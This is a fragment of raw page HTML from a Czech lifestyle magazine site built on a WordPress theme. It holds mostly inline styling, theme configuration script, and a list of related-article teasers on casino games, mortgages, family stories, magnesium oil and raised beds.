}</style></div><div class="td_block_wrap td_flex_block_1 tdi_128 td-h-effect-shadow td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_128" >
<style>

/* inline tdc_css att */

.tdi_128{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_128{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_128 .td-image-wrap{
					padding-bottom: 110%;
				}.tdi_128 .entry-thumb{
					background-position: center 50%;
				}.tdi_128 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_128 .td-image-container,
				.ie11 .tdi_128 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_128 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_128 .td-module-meta-info,
				.ie11 .tdi_128 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_128 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_128 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_128 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_128 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_128 .td-post-vid-time{
					display: block;
				}.tdi_128 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_128 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_128 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_128 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_128 .td-read-more{
					display: none;
				}.tdi_128 .td-author-date{
					display: inline;
				}.tdi_128 .entry-review-stars{
					display: inline-block;
				}.tdi_128 .td-icon-star,
                .tdi_128 .td-icon-star-empty,
                .tdi_128 .td-icon-star-half{
					font-size: 15px;
				}.tdi_128 .td-module-comments{
					display: none;
				}.tdi_128 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_128 .td_module_wrap:hover .td-module-title a{
					color: #ff4033 !important;
				}.tdi_128 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_128 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Catamaran !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_128 .td-editor-date,
				.tdi_128 .td-editor-date .td-post-author-name a,
				.tdi_128 .td-editor-date .entry-date,
				.tdi_128 .td-module-comments a{
					font-family:Catamaran !important;font-weight:400 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_128 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_128 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_128 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_128 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_128 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_128 .td-post-author-name{
					display: none;
				}.tdi_128 .td-post-date,
				.tdi_128 .td-post-author-name span{
					display: none;
				}.tdi_128 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_128 .entry-title{
					font-family:Catamaran !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_128 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_128 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_128 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_128 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_128 .td-module-container:before{
					bottom: -5px;
				}.tdi_128 .td-post-author-name{
					display: none;
				}.tdi_128 .td-post-date,
				.tdi_128 .td-post-author-name span{
					display: none;
				}.tdi_128 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_128 .entry-title{
					font-family:Catamaran !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_128 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_128 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_128 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_128 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_128 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_128 .entry-title{
					font-family:Catamaran !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_128 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_128 = new tdBlock();
block_tdi_128.id = "tdi_128";
block_tdi_128.atts = '{"image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiIxMTAiLCJsYW5kc2NhcGUiOiIxMjAiLCJwb3J0cmFpdCI6IjE0MCIsInBob25lIjoiMTAwIn0=","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","art_excerpt":"15px 0 0 0","f_title_font_family":"662","f_meta_font_family":"662","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","art_title":"0 0 10px 0","category_id":"","modules_on_row":"","tdc_css":"[base64]","h_effect":"shadow","sort":"random_posts","title_txt_hover":"#ff4033","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-249","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_128","tdc_css_class":"tdi_128","tdc_css_class_style":"tdi_128_rand_style"}';
block_tdi_128.td_column_number = "1";
block_tdi_128.block_type = "td_flex_block_1";
block_tdi_128.post_count = "5";
block_tdi_128.found_posts = "56";
block_tdi_128.header_color = "";
block_tdi_128.ajax_pagination_infinite_stop = "";
block_tdi_128.max_num_pages = "12";
tdBlocksArray.push(block_tdi_128);
</script><div class="td-block-title-wrap"></div><div id=tdi_128 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://stingmagazin.cz/simply-hot-xl-50-vyhry-na-padesat-zpusobu-ve-forbescasino-cz/" rel="bookmark" class="td-image-wrap " title="Simply Hot XL 50 | Výhry na padesát způsobů ve Forbescasino.cz!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2024/08/simply-696x696.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/simply-hot-xl-50-vyhry-na-padesat-zpusobu-ve-forbescasino-cz/" rel="bookmark" title="Simply Hot XL 50 | Výhry na padesát způsobů ve Forbescasino.cz!" data-wpel-link="internal">Simply Hot XL 50 | Výhry na padesát způsobů ve Forbescasino.cz!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://stingmagazin.cz/author/admin/" data-wpel-link="internal">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-20T21:34:42+02:00" >20.8.2024</time></span>                                                                        <span class="td-module-comments"><a href="https://stingmagazin.cz/simply-hot-xl-50-vyhry-na-padesat-zpusobu-ve-forbescasino-cz/#respond" data-wpel-link="internal">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Do Forbescasino.cz se valí nová porce zábavy. A že tentokrát bude opravdu pořádná! Už teď si u nás totiž můžeš zahrát jednu z nejnovějších...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://stingmagazin.cz/hypoteka-jako-dlouholety-bilag-o-kolik-ji-za-ta-leta-preplatite/" rel="bookmark" class="td-image-wrap " title="Hypotéka jako dlouholetý bilag. O kolik ji za ta léta přeplatíte?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2022/06/siriwan-arunsiriwattana-gs0coXLmjdI-unsplash-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/hypoteka-jako-dlouholety-bilag-o-kolik-ji-za-ta-leta-preplatite/" rel="bookmark" title="Hypotéka jako dlouholetý bilag. O kolik ji za ta léta přeplatíte?" data-wpel-link="internal">Hypotéka jako dlouholetý bilag. O kolik ji za ta léta přeplatíte?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://stingmagazin.cz/author/astra/" data-wpel-link="internal">Kvete</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-22T12:54:07+02:00" >22.6.2022</time></span>                                                                        <span class="td-module-comments"><a href="https://stingmagazin.cz/hypoteka-jako-dlouholety-bilag-o-kolik-ji-za-ta-leta-preplatite/#respond" data-wpel-link="internal">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Hypoteční úvěr je záležitost dlouhodobá. „Čím delší splatnost hypotéky, tím více peněz bude zapotřebí na její předčasné splacení. Čím delší splatnost hypotéky, tím nižší...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://stingmagazin.cz/sestra-mi-vzdy-zavidela-muze-az-do-tohoto-momentu-kdy-se-karta-obratila-a-ja-jsem-pochopila-jak-se-citi/" rel="bookmark" class="td-image-wrap " title="Sestra mi vždy záviděla muže: Až do tohoto momentu, kdy se karta obrátila a já jsem pochopila, jak se cítí" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-spencer-selover-428338-696x465.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/sestra-mi-vzdy-zavidela-muze-az-do-tohoto-momentu-kdy-se-karta-obratila-a-ja-jsem-pochopila-jak-se-citi/" rel="bookmark" title="Sestra mi vždy záviděla muže: Až do tohoto momentu, kdy se karta obrátila a já jsem pochopila, jak se cítí" data-wpel-link="internal">Sestra mi vždy záviděla muže: Až do tohoto momentu, kdy se karta obrátila a já jsem pochopila, jak se cítí</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://stingmagazin.cz/author/admin/" data-wpel-link="internal">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-29T12:08:22+01:00" >29.11.2020</time></span>                                                                        <span class="td-module-comments"><a href="https://stingmagazin.cz/sestra-mi-vzdy-zavidela-muze-az-do-tohoto-momentu-kdy-se-karta-obratila-a-ja-jsem-pochopila-jak-se-citi/#respond" data-wpel-link="internal">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
&quot;Kateřina byla moje jediná sestra a že mezi námi byl jen něco přes roční věkový rozdíl, rozuměli jsme si lépe než všichni ostatní sourozenci....</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://stingmagazin.cz/znate-horcikovy-olej-ktery-dokonale-hycka-nase-svaly/" rel="bookmark" class="td-image-wrap " title="Znáte hořčíkový olej, který dokonale hýčká naše svaly?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2022/03/eat-3191933_960_720-696x463.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/znate-horcikovy-olej-ktery-dokonale-hycka-nase-svaly/" rel="bookmark" title="Znáte hořčíkový olej, který dokonale hýčká naše svaly?" data-wpel-link="internal">Znáte hořčíkový olej, který dokonale hýčká naše svaly?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://stingmagazin.cz/author/astra/" data-wpel-link="internal">Kvete</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-02T09:59:01+01:00" >2.3.2022</time></span>                                                                        <span class="td-module-comments"><a href="https://stingmagazin.cz/znate-horcikovy-olej-ktery-dokonale-hycka-nase-svaly/#respond" data-wpel-link="internal">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Všichni sportovci, ať už jsou vrcholoví nebo rekreační se minimálně občas setkají s&nbsp;bolestmi svalů. Stačí „přepísknout“ trénink nebo v&nbsp;soutěži jet na plný výkon, či...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://stingmagazin.cz/vyvysena-masivni-postel-je-resenim-nejen-pro-seniory-kterym-se-hure-vstava/" rel="bookmark" class="td-image-wrap " title="Vyvýšená masivní postel je řešením nejen pro seniory, kterým se hůře vstává" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2023/03/istockphoto-472018094-612x612-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/vyvysena-masivni-postel-je-resenim-nejen-pro-seniory-kterym-se-hure-vstava/" rel="bookmark" title="Vyvýšená masivní postel je řešením nejen pro seniory, kterým se hůře vstává" data-wpel-link="internal">Vyvýšená masivní postel je řešením nejen pro seniory, kterým se hůře vstává</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://stingmagazin.cz/author/admin/" data-wpel-link="internal">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-22T20:32:15+01:00" >22.3.2023</time></span>                                                                        <span class="td-module-comments"><a href="https://stingmagazin.cz/vyvysena-masivni-postel-je-resenim-nejen-pro-seniory-kterym-se-hure-vstava/#respond" data-wpel-link="internal">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Jak nám přibývají roky, své domovy postupně uzpůsobujeme svému zdravotnímu stavu i tomu, co nám život zpříjemňuje a usnadňuje. Mnozí senioři, ale i mladší...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="info@press-media.cz"><meta itemprop="url" content="https://stingmagazin.cz/author/admin/"></span><meta itemprop="datePublished" content="2020-11-29T12:16:46+01:00"><meta itemprop="dateModified" content="2021-06-01T17:32:05+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://stingmagazin.cz/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/"></span><meta itemprop="name" content="Sting magazín- časopis plný zajímavostí"></span><meta itemprop="headline" content="Otec mi dal do života tuto jednu dobrou radu: Při rozvodu mi pomohla tak, jak by to nedokázalo nic jiného"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-element-digital-1051070-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1647"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_129" class="tdc-zone"><div class="tdc_zone tdi_130  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_130{
                    min-height: 0;
                }
</style><div id="tdi_131" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_132  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_132,
                .tdi_132 .tdc-columns{
                    min-height: 0;
                }.tdi_132,
				.tdi_132 .tdc-columns{
				    display: block;
				}.tdi_132 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_132 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_132 .tdc-row-video-background-error,
	                .tdi_132 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_132 {
	                    margin-left: -7px;
	                    margin-right: -7px;
	                }
	                .tdi_132 .tdc-row-video-background-error,
	                .tdi_132 .vc_column {
	                    padding-left: 7px;
	                    padding-right: 7px;
	                }
                }
}
/* inline tdc_css att */

.tdi_132{
padding-top:60px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_132 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_132{
padding-top:35px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132{
padding-top:40px !important;
padding-bottom:50px !important;
}
}

</style>
<div class="tdi_131_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_131_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#aaaaaa !important;
background-image:url("http://www.stale-krasna.cz/wp-content/uploads/2020/11/newsletter.jpg") !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style> 
.tdi_131_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.9) !important;
}
</style></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_134{
                    vertical-align: baseline;
                }.tdi_134 > .wpb_wrapper,
				.tdi_134 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_134 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_134 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_134 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_134{
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-top:0px !important;
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_135 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" >
<style>

/* inline tdc_css att */

.tdi_135{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_135{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_135{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_135{
margin-bottom:10px !important;
}
}

</style>
<style>
.tdi_136 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_136 .tds-title{
				    margin-top: 0px;
				
				    margin-bottom: -40px;
				}.tdi_136 .tdm-descr{
				    margin-bottom: 0px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_136 .tdm-col-icon{
				    padding-right: 10px;
				}.tdi_136 .tds-title{
				    margin-top: 1px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136 .tdm-col-icon{
				    padding-right: 10px;
				}.tdi_136 .tds-title{
				    margin-top: -7px;
				}
}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_136"><div class="tdm-col-icon">
<style>
.tdi_137{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_137:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_137 svg{
				    fill: #ffffff;
				}.tdi_137 svg *{
				    fill: inherit;
				}body .tdi_135:hover .tdi_137:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_135:hover .tdi_137 svg{
				    fill: @text_hover_color;
				}body .tdi_135:hover .tdi_137 svg *{
				    fill: inherit;
